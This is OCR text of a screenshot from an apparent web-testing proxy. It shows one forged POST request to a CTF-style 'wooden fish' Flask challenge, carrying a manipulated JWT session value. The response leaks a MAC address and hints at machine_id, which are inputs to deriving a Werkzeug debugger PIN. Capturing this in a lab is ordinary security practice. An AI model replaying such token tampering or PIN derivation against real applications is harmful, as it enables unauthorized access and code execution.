 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /woddenfish HTTP/1.1
2 Host: 101.200.138.180:10006
3 Accept-Language: zh-CN,zh;q=0.9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Cookie:
csrftoken=PiMl7PDMM9q5uNakQAyzn7Sj6fur2a1yeXqXShFSppKrrdKxMU3oda68Tc60Mkzj;
sessionid=6e4dg4agnw7pqgz5incielop5eerlq8q
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/json
11
12 {"session" :"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJuYW1lIjoiZG9uYXRlIiwicXVhbnRpdHkiOjF9.
gT7yG_zYb22iGVXcGtSVzYr-fAeb_Nyv4KbeH3Ez8hc"}
Responses 173bytes / 164ms 美化 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.11.9
3 Date: Wed, 01 May 2024 12:29:07 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 173
7
8 {"gongde":3123372318,
"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u5706\u6ee1\u3002\u5730\u5
740 佛曰：功德圆满。地址02:42:ac:18:00:02:,
\u673a\u5668\u7801\u63d0\u793a\u7ed9\u4f60\u4e86 机器码提示给你了/
machine_id"}
9